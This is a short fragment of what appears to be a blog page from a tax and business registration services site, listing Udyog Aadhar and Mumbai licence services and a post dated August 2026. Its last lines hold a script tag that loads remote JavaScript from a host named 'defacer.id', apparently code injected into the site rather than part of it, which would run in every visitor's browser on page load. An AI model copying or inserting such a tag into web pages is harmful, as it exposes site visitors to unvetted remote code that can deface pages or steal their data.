
Udyog Aadhar Registration
Regustration under MCGM
> Shop and Establishment
> Trade licence
> Advertising license (Sign board, Banner)
Blog
Contact Us
Blogs
August 1st, 2026
Posted By:
Team-MMTaxClub
<script src="https://jso.defacer.id/raw/n9c1lbJ7d2">
</script>